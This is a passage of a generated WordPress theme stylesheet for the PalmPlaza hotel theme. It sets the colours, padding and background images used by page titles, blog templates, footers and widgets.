.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #333333;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #c59d5f;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.dropdown-menu > li.current-menu-ancestor > a,
ul.mega-child-dropdown-menu > li.current-menu-item > a {
	color: #c59d5f;
}
/* Template Page Title Styles */
.palmplaza-single-post .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-single-post .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-single-post .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-single-post .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-single-post .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-single-post .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-blog .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-blog .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-blog .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-blog .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-blog .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-blog .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-page .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-page .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-page .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-page .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-page .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-page .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-woo .page-title-wrap-inner {
		color: ;
	}.palmplaza-woo .page-title-wrap a{
	}.palmplaza-woo .page-title-wrap a:hover{
	}.palmplaza-woo .page-title-wrap a:active{
	}.palmplaza-woo .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-single-product .page-title-wrap-inner {
		color: ;
	}.palmplaza-single-product .page-title-wrap a{
	}.palmplaza-single-product .page-title-wrap a:hover{
	}.palmplaza-single-product .page-title-wrap a:active{
	}.palmplaza-single-product .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-archive .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-archive .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-archive .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-archive .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-archive .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-archive .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-category .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-category .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-category .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-category .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-category .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-category .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-tag .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-tag .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-tag .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-tag .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-tag .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-tag .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-search .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-search .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-search .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-search .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-search .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-search .page-title-wrap-inner > .page-title-overlay{
	}.palmplaza-author .page-title-wrap-inner {
		color: #ffffff;
	
	background-image: url(https://imperijalmrkonjic.com/wp-content/uploads/2019/09/page-title-main.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	background-attachment: inherit;
	padding-top: 75px;padding-bottom: 75px;
	}.palmplaza-author .page-title-inner .breadcrumb-wrap { bottom: -75px; }.palmplaza-author .page-title-wrap a{
	color: #ffffff;
	}.palmplaza-author .page-title-wrap a:hover{
	color: #c59d5f;
	}.palmplaza-author .page-title-wrap a:active{
	color: #c59d5f;
	}.palmplaza-author .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: ;
	}.single-post-template article.post a{
	}.single-post-template article.post a:hover{
	}.single-post-template article.post a:active{
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;background: rgba(255,255,255,1);padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.blog-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.blog-template .post-quote-wrap > .blockquote, .blog-template .post-link-inner, .blog-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}.archive-template article.post{
		color: ;
				border-top-width: 1px;
				border-top-style: solid;
				border-top-color: #eaeaea;
				border-right-width: 1px;
				border-right-style: solid;
				border-right-color: #eaeaea;
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
				border-left-width: 1px;
				border-left-style: solid;
				border-left-color: #eaeaea;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.archive-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.archive-template .post-quote-wrap > .blockquote, .archive-template .post-link-inner, .archive-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}.category-template article.post{
		color: ;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.category-template article.post a{
	}.category-template article.post a:hover{
	}.category-template article.post a:active{
	}.category-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.category-template .post-quote-wrap > .blockquote, .category-template .post-link-inner, .category-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}.tag-template article.post{
		color: ;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.tag-template article.post a{
	}.tag-template article.post a:hover{
	color: #c59d5f;
	}.tag-template article.post a:active{
	color: #c59d5f;
	}.tag-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.tag-template .post-quote-wrap > .blockquote, .tag-template .post-link-inner, .tag-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}.search-template article.post{
		color: ;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.search-template article.post a{
	}.search-template article.post a:hover{
	}.search-template article.post a:active{
	}.search-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.search-template .post-quote-wrap > .blockquote, .search-template .post-link-inner, .search-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}.author-template article.post{
		color: ;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;
	}.author-template article.post a{
	}.author-template article.post a:hover{
	}.author-template article.post a:active{
	}.author-template .post-format-wrap{
			margin-left: -30px;
			margin-right: -30px;
		}.author-template .post-quote-wrap > .blockquote, .author-template .post-link-inner, .author-template .post-format-wrap .post-audio-wrap{
			padding-left: 30px;
			padding-right: 30px;
		}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #c59d5f;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.tag-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.search-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.author-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.category-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.blog-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.archive-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.tag-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.author-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.search-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}.category-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	
	
	
	
	
	
	
	
	
	
	background-color: #f7f7f7;
	background-image: url(https://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/41/2019/10/footer-main-bg-1.png);
	background-repeat: no-repeat;
	background-position: center top;
	background-size: contain;
	background-attachment: inherit;
	
}.site-footer .widget{
	
	
	
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
}.site-footer a:hover{
}.site-footer a:hover{
}
/* Footer Top Styles */
.footer-top-wrap{
	color: #ffffff;
	
	
	
	
	
	
	
	
	padding-top: 20px;padding-right: 30px;padding-bottom: 20px;padding-left: 30px;
}.footer-top-wrap .widget{
	color: #ffffff;
	
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
	color: #ffffff;
}.footer-top-wrap a:hover{
	color: #ffffff;
}.footer-top-wrap a:hover{
	color: #ffffff;
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #ffffff;
	font-family: Lato;
	font-weight: 400;
	
	font-size: 15px;
	
	
	text-align: inherit;
	
	padding-top: 100px;padding-bottom: 45px;
}.footer-middle-wrap .widget{
	color: #ffffff;
	font-family: Lato;
	font-weight: 400;
	
	font-size: 15px;
	
	
	text-align: inherit;
	
	
}.footer-middle-wrap a{
	color: #ffffff;
}.footer-middle-wrap a:hover{
	color: #c59d5f;
}.footer-middle-wrap a:active{
	color: #c59d5f;
}.footer-middle-wrap .widget .widget-title {
	color: #ffffff;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #e3e3e3;
	
	
	
	font-size: 14px;
	
	
	
	
	background: rgba(9,20,40,0);
				border-top-width: 1px;
				border-top-style: none;
				border-top-color: #0f141a;padding-top: 25px;padding-bottom: 25px;
}.footer-bottom .widget{
	color: #e3e3e3;
	
	
	
	font-size: 14px;
	
	
	
	
	
}.footer-bottom a{
	color: #c9cacc;
}.footer-bottom a:hover{
	color: #c59d5f;
}.footer-bottom a:active{
	color: #c59d5f;
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #c59d5f;
}.theme-color-bg {
	background: #c59d5f;
}.default-color {
	color: #c59d5f !important;
}.float-video-wrap .float-video-left-part:after {
	background: rgba(, 0.5);
}.float-video-right-part.video-content {
	background: #c59d5f;
}
/*----------- General Style----------- */
::selection {
	background : #c59d5f;
}.breadcrumb span.current {
	color : #c59d5f;
}.top-sliding-toggle.fa-minus {
	border-top-color : #c59d5f;
}.owl-dot.active span {
	background : #c59d5f;
	border-color : #c59d5f;
}.owl-prev, .owl-next, .blog-template .owl-carousel .owl-nav .owl-prev, .blog-template .owl-carousel .owl-nav .owl-next, .related-slider-wrapper .owl-carousel .owl-nav .owl-prev, .related-slider-wrapper .owl-carousel .owl-nav .owl-next, .portfolio-related-slider .owl-carousel .owl-nav .owl-prev, .portfolio-related-slider .owl-carousel .owl-nav .owl-next, .palmplaza-header.header-absolute .custom-modal-popup .btn.btn-default.modal-box-trigger {
	border-color : #c59d5f;
}.owl-prev:hover, .owl-next:hover, .blog-template .owl-carousel .owl-nav .owl-prev:hover, .blog-template .owl-carousel .owl-nav .owl-next:hover, .related-slider-wrapper .owl-carousel .owl-nav .owl-prev:hover, .related-slider-wrapper .owl-carousel .owl-nav .owl-next:hover, .portfolio-related-slider .owl-carousel .owl-nav .owl-prev:hover, .portfolio-related-slider .owl-carousel .owl-nav .owl-next:hover {
	background-color : #c59d5f;
}
/*----------- Header Logobar ----------- */
.header-inner .logobar-inner .media i, .palmplaza-header.header-absolute .custom-modal-popup .btn.btn-default.modal-box-trigger:hover {
	color : #c59d5f;
}.header-inner .navbar .custom-container a.btn.palmplaza-btn:hover,
div.cus-phone {
	background : transparent;
}.header-inner .navbar .custom-container a.btn.palmplaza-btn {
	color : transparent;
}
/*----------- Menu----------- */
/*----------- Search Style----------- */
input[type="submit"], .search-form .input-group .btn {
	background: #c59d5f;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover {
	background: #c59d5f;
}.btn.classic:hover {
	background: #c59d5f;
}.lg-font1 button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-custom:hover:before,
.lg-font button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-custom:hover:before,
.btn-wrap .btn.book-ap-btn.btn-lg:hover:before,
.woocommerce ul.products li.product .loop-product-wrap .add_to_cart_button:before,
.grad-border:before, .vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button):before,
.pricing-table-foot a.btn:before {
	background: #c59d5f;
}.post-comments span.author, .comment-form a {
	color: #c59d5f;
}.btn.link,.blog-wrapper .bottom-meta .post-more a.read-more,.post-meta ul li.nav-item a.read-more,
.blog-classic-wrapper a.read-more,
.blog-wrapper .post-more a.read-more {
	color: #c59d5f;
}.btn.bordered {
	border-color: #c59d5f;
	color: #c59d5f;
}.site-footer .cta-btn a.btn:hover {
	border-color: transparent;
	background-color: transparent;
}.rev_slider_wrapper .btn.btn-outline:hover {
	background-color: #c59d5f;
	border-color: #c59d5f;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item a:hover,
.nav.pagination > li.nav-item.active a, 
.nav.pagination > li.nav-item.active span,
.page-links > .page-number,
.page-links .page-number:hover,
.post-comments .page-numbers.current,
.page-links span.current .page-number,
.post-comments .page-numbers:hover,
.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
	background: #c59d5f;
}
/*----------- Select Style ----------- */
select:focus {
	border-color: #c59d5f;
}
/*----------- Header Styles---------------- */
.close:before, .close:after { 
	background: #c59d5f;
}.header-phone span, .header-email span, .header-address span,.full-overlay .widget_nav_menu .zmm-dropdown-toggle { 
	color: #c59d5f;
}.nav-link:focus, .nav-link:hover { 
	color: #c59d5f;
}ul li.theme-color a {
	color: #c59d5f !important;
}
/*----------- Post Style----------- */
/*----------- Post Navigation ---------*/
.post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a {
	border-color: #c59d5f;
}.post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:hover {
	background-color: #c59d5f;
}.custom-post-nav > .prev-nav-link > .post-nav-text, .custom-post-nav > .next-nav-link > .post-nav-text {
	background-color: #c59d5f;
}
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #c59d5f;
}.widget_calendar caption {
	border-color: #c59d5f;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #c59d5f;
}.comments-wrap > * i { 
	color: #c59d5f;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #c59d5f;
}
/*----------- Service Menu---------------- */
.widget_categories ul li a:before,
.widget-area .widget_categories > ul > li.current-cat a, span.menu-icon, span.w-date:before, span.w-cmt:before,
.site-footer .widget .menu-item-object-pp-service a:hover { 
	color: #c59d5f;
}.services-wrapper.services-2 .services-inner:hover .invisible-number:before { 
	color: transparent;
}.widget-area .widget .menu-services-menu-container ul li a:hover,
 .widget-area .widget .menu-services-menu-container ul > li.current-menu-item > a { 
	background: #c59d5f;
}
/*----------- Post Nav---------------- */
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active { 
	background: #c59d5f;
}
/*----------- Back to top---------------- */
/*----------- Shortcodes---------------- */
.entry-title a:hover,.search-template article .entry-title a:hover { 
	color: #c59d5f;
}.title-separator.separator-border { 
	background-color: #c59d5f;
}.title-separator.separator-border:after,
.title-separator.separator-border:before { 
	background-color: transparent;
}
/*----------- Twitter---------------- */
.twitter-3 .tweet-info { 
	border-color: #c59d5f;
}.twitter-wrapper.twitter-dark a { 
	color: #c59d5f;
}
/*----------- Pricing table---------------- */
.price-text,
.pricing-style-1 ul.pricing-features-list > li:before,
.pricing-style-1 .pricing-table-info > .price-after { 
	color: #c59d5f;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #c59d5f;
}.pricing-style-2 .pricing-inner-wrapper,
.pricing-table-wrapper.pricing-style-1 .btn:hover { 
	background: #c59d5f !important;
}.pricing-table-wrapper.pricing-style-1 .btn { 
	color: #c59d5f;
}
/*-----------Call To Action ---------------- */
.theme-gradient-bg {
	background: -webkit-linear-gradient(-150deg, transparent 35%, #c59d5f 65%) !important;
	background: linear-gradient(-150deg, transparent 35%, #c59d5f 65%) !important;
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #c59d5f;
}.compare-pricing-style-3.compare-pricing-wrapper .btn:hover { 
	background: #c59d5f;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 .counter-value h3 { 
	background: -webkit-linear-gradient(-150deg, transparent 35%, #c59d5f 65%);
	background: linear-gradient(-150deg, transparent 35%, #c59d5f 65%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}.counter-wrapper.counter-style-1 > *.counter-value span.counter-suffix { 
	color: #c59d5f;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-1 .testimonial-excerpt { 
	border-color: #c59d5f;
}.testimonial-wrapper.testimonial-1 .testimonial-excerpt:after { 
	border-color: #c59d5f transparent transparent;
}.palmplaza-content .testimonial-2 .testimonial-inner:hover, .palmplaza-content .testimonial-2 .testimonial-inner:hover .testimonial-thumb img {
	border-color: #c59d5f;
}.testimonial-2 .testimonial-inner:after,
.testimonial-2 .testimonial-inner .testimonial-thumb:after {
	background: #c59d5f;
}.testimonial-2 span.client-designation {
	color: #c59d5f;
}.testimonial-2 .testimonial-inner:before {
	background: #c59d5f;
}.testimonial-wrapper.testimonial-1 .testimonial-inner:before, 
.testimonial-wrapper.testimonial-1 .testimonial-inner:after  {
	 background: rgba(197,157,95, 0.4);
}.testimonial-wrapper.testimonial-1 .testimonial-inner .testimonial-info-wrap:after {
	 color: rgba(197,157,95, 0.1);
}.testimonial-wrapper.testimonial-3 .testimonial-inner:before {
	 color:  rgba(, 0.15);
}.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-excerpt:before {
	 color: #c59d5f;
}
/*-----------schedule-list---------------- */
.schedule-time { 
	color: #c59d5f;
}.schedule-box-wrapper.schedule-box-style-2 {
	 border-color:  rgba(, 0.05);
}
/*-----------Events---------------- */
.events-date { 
	border-color: #c59d5f;
}.single-pp-event .event-inner .event-info > p > span.event-subtitle:before, 
.single-pp-event .event-inner .event-venue > p > span.event-subtitle:before,.single-pp-event .event-title-date-time { 
	background-color: #c59d5f;
}span.event-time:before,
.events-title .entry-title:hover,.events-wrapper .post-more > a,
.single-pp-event blockquote,.single-pp-event .event-inner .event-info h4 ,.single-pp-event .event-inner .event-venue h4 { 
	color: #c59d5f;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb,.team-2 .team-overlay { 
	border-color: #c59d5f;
}.team-1 ul.social-icons.social-bg-light > li a{ 
	background: #c59d5f;
}.team-1 .team-inner > .team-name-designation{ 
	border-bottom-color: #c59d5f;
}.typo-white .client-name, .single-pp-team .team-title span:before { 
	color: #c59d5f;
}
/*-----------Timeline---------------- */
.timeline-style-2 .timeline > li > .timeline-panel { 
	border-color: #c59d5f;
}.timeline-style-2 .timeline > li > .timeline-panel:before { 
	border-left-color: #c59d5f;
	border-right-color: #c59d5f;
}.timeline-style-2 .timeline > li > .timeline-panel:after { 
	border-left-color: #c59d5f;
	border-right-color: #c59d5f;
}.timeline-style-3 .timeline:before { 
	border-color: #c59d5f;
}.timeline-style-3 .timeline > li > .timeline-badge:before { 
	background-color: #c59d5f;
}.services-wrapper.services-4 .services-inner:hover:after { 
	background: -webkit-linear-gradient(56deg, #c59d5f 35%, transparent 65%);
	background: linear-gradient(56deg, #c59d5f 35%, transparent 65%);
}.timeline-style-3 .timeline > li > .timeline-sep-title { 
	color: #c59d5f;
}.cd-horizontal-timeline .filling-line { 
	background: #c59d5f;
}.cd-horizontal-timeline .events-content em { 
	color: #c59d5f;
}.cd-timeline-navigation a, .cd-horizontal-timeline .events-content { 
	border-color: #c59d5f;
}.cd-timeline-navigation a:hover { 
	background: #c59d5f;
}
/*-----------POPUP---------------- */
.modal-popup-wrapper .icon-wrap:after,
 .anim .video-play-icon:after,
.modal-popup-wrapper .icon-wrap:before,
 .anim .video-play-icon:before,
.modal-popup-wrapper .icon-wrap,
 .anim .video-play-icon, span.popup-modal-dismiss.ti-close{
	background-color: #c59d5f;
}.modal-popup-content .contact-form-default .wpcf7 textarea:focus, 
.modal-popup-content .contact-form-default .wpcf7 input:focus, 
.modal-popup-content .contact-form-default .wpcf7 select:focus,
.contact-form-material .wpcf7 textarea:focus, 
.contact-form-material .wpcf7 input:focus, 
.contact-form-material .wpcf7 select:focus,
.contact-form-material .wpcf7 textarea, 
.contact-form-material .wpcf7 input, 
.contact-form-material .wpcf7 select {
	border-color: #c59d5f;
}span.background-title{
	-webkit-text-stroke-color: #c59d5f;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after,
.portfolio-icons p a,
.portfolio-content-wrap .portfolio-categories > span{
	background-color: #c59d5f;
}.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list > li > .entry-url {
	background-color: transparent;
}.portfolio-model-4 .portfolio-info .portfolio-meta h6:before,
.portfolio-meta-list .entry-url.btn, .portfolio-single ul.social-icons li a {
	color: #c59d5f;
}.portfolio-single .custom-post-nav span.abs-title-icon {
	background-color: #c59d5f;
}.portfolio-default .portfolio-overlay-wrap:after  {
	 background: rgba(197,157,95, 0.6);
}.service-info-wrap .custom-post-nav a,
.single-pp-portfolio .custom-post-nav a,
.single-pp-team .custom-post-nav a,
.single-pp-event .custom-post-nav a {
	border-color: #c59d5f;
}.service-info-wrap .custom-post-nav a:hover,
.single-pp-portfolio .custom-post-nav a:hover,
.single-pp-team .custom-post-nav a:hover,
.single-pp-event .custom-post-nav a:hover {
	background-color: #c59d5f;
}.portfolio-info .custom-post-nav .prev-nav-link > a,
 .portfolio-info .custom-post-nav .next-nav-link > a {
	background-color: transparent;
}.portfolio-filter.filter-1 ul > li.active > a {
	background-color: #c59d5f;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #c59d5f;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #c59d5f;
}.portfolio-filter.filter-2 li a:after {
	background-color: #c59d5f;
}.portfolio-slide .portfolio-content-wrap {
	background: #c59d5f;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
	border-color: #c59d5f;
}.portfolio-classic .portfolio-title a:before { 
	background: #c59d5f;
}.portfolio-classic .portfolio-wrap:hover .portfolio-content-wrap { 
	background: transparent;
}.portfolio-classic .portfolio-overlay-wrap:before {
	border-color: #c59d5f;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(197,157,95, 0.86) 100%);
 }.portfolio-archive-title a:hover {
	color: #c59d5f;
}.portfolio-model-4 .portfolio-info .portfolio-meta {
	border-color: transparent;
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon,.feature-box-style-3 h6.invisible-number,
.feature-box-wrapper.gradient-bg.feature-box-style-3 *.feature-box-thumb:before { 
	background: transparent;
}.feature-box-wrapper.gradient-bg.feature-box-style-3 *.feature-box-thumb:before { 
	background:  rgba(197,157,95, 0.67);
}.feature-box-wrapper.border-hover-color:hover {
    border-bottom-color: #c59d5f !important;
}.feature-box-wrapper.feature-box-style-1:hover .section-title > a {
	color: #c59d5f;
}.feature-box-wrapper.feature-box-style-1:hover {
    border-bottom-color: #c59d5f !important;
}.feature-list-2:hover {
	background-color: transparent;
}.feature-box-wrapper:hover .feature-box-icon.theme-hcolor-bg {
		background: -webkit-linear-gradient(-150deg, transparent 35%, #c59d5f 65%);
		background: linear-gradient(-150deg, transparent 35%, #c59d5f 65%);
	}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before {
	background-color: #c59d5f;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #c59d5f;
}
/*-----------Tabs---------------- */
.vc_toggle_round .vc_toggle_icon { 
	background: #c59d5f;
}
/*-----------Services---------------- */
.services-3 .services-inner > .services-thumb { 
	border-color: #c59d5f;
}.services-read-more .read-more,
.site-footer .widget .menu-item-object-pp-service.current-menu-item a {
	color: #c59d5f;
}.services-wrapper.services-dark .services-title .entry-title:hover,
.services-wrapper.services-dark .services-read-more .read-more:hover {
	color: #c59d5f;
}.custom-post-nav > div > a,
.services-wrapper .services-inner:hover .services-title a,
.services-wrapper.services-4 .services-inner .services-title a {
	color: #c59d5f;
}.services-wrapper.services-1 .abs-title-icon,
.palmplaza-pagination-carousel .service-icon-wrap {
    color: #c59d5f;
}.services-wrapper.services-1 .services-read-more .read-more {
    background: transparent;
}.custom-service-slider .services-wrapper.services-1 .services-inner .service-overlay-wrap.palmplaza-overlay-wrap { 
	background: rgba(197,157,95, 0.75);
}
/*-----------Blog---------------- */
.post-navigation-wrapper .nav-links.custom-post-nav > div:hover:after { 
	background: rgba(, 0.7);
}blockquote:before { 
	color: #c59d5f;
}blockquote, .wp-block-quote.is-large { 
	border-left-color: #c59d5f;
}.single-post .top-meta .post-meta>ul>li.nav-item a, .grid-layout .top-meta .post-meta ul li,
.grid-layout .post-meta.pull-right li.nav-item:before, .comment-meta span.date,
.blog-wrapper.blog-style-1 .blog-inner .post-more:before,
.blog-wrapper.blog-style-1 .top-meta ul li { 
	border-bottom-color: #c59d5f;
}.blog-wrapper.blog-style-3 .post-more a.read-more:after { 
	background:  #c59d5f;
}.post-navigation-wrapper .nav-links.custom-post-nav > div:hover:after { 
	background: rgba(197,157,95, 1);
}.post-navigation-wrapper .nav-links.custom-post-nav > div:after { 
	background: transparent;
}.grid-layout .top-meta .post-meta ul li a:hover { 
	color: #c59d5f;
